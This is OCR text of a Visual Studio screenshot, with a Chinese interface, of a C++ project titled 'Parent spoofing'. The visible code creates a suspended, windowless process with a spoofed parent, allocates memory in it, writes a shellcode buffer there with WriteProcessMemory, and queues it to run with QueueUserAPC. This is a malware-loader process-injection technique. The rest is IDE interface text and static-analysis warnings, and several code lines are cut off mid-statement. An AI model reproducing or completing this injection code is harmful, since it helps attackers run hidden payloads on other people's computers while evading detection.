 Debug
x86
本地 Windows 调试器
工具箱
Parent spoofing.cpp*
解决方案资
Parent spoofing
(全局范围)
main()
搜索解决方
解决
97 TRUE,
98 CREATE_SUSPENDED | CREATE_NO_WINDOW | EXTENDED_STARTUPINFO_PRESENT,
99 NULL,
100 NULL,
101 reinterpret_cast<LPSTARTUPINFOA>(&sInfoEX),
102 &pInfo);
103
104 //分配内存
105 LPVOID lpBaseAddress = (LPVOID)VirtualAllocEx(pInfo.hProcess, NULL, 0x1000, MEM_RES
106
107 SIZE_T* lpNumberOfBytesWritten = 0;
108
109 //写入内存
110 BOOL resWPM = WriteProcessMemory(pInfo.hProcess, lpBaseAddress, (LPVOID)shellCode,
111
112 //APC调用
113 QueueUserAPC((PAPCFUNC)lpBaseAddress, pInfo.hThread, NULL);
110 %
0
4
行: 105
字符: 37
空格
CRLF
错误列表
整个解决方案
错误 0
警告 4
消息 0
生成 + IntelliSense
搜索错误列表
代码 说明 项目 文件 行 禁止...
C6001 使用未初始化的内存“sizeT”。 Parent spoofing Parent spoofin... 81
C6387 “sInfoEX.lpAttributeList”可能是“0”: 这不符合函数“UpdateProcThreadAttribute”的规范。 Parent spoofing Parent spoofin... 84
C6387 “lpBaseAddress”可能是“0”: 这不符合函数“WriteProcessMemory”的规范。 Parent spoofing Parent spoofin... 92
C6387 “lpBaseAddress”可能是“0”: 这不符合函数“QueueUserAPC”的规范。查看第 92 行以找出可能会发生此情况的前一位置 Parent spoofing Parent spoofin... 94
就绪
T
S>G